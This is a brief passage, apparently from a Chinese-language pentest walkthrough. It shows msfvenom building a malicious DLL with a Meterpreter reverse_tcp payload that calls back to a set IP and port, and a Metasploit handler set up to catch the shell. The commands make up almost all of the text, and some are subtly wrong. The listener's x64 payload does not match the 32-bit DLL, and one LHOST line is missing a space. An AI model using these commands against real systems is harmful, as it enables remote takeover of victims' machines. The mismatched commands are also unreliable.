 msfvenom生成恶意dll
切换到Kali，此次就使用reverse_tcp了
#32位操作系统，所以生成32位的dll
msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.26.97.226 LPORT=8089 -f dll >badbad.dll
#打开MetaSploit，开始监听
set PAYLOAD windows/x64/meterpreter/reverse_tcp
use exploit/multi/handler
set LHOST172.26.97.226
set LPORT 8089
run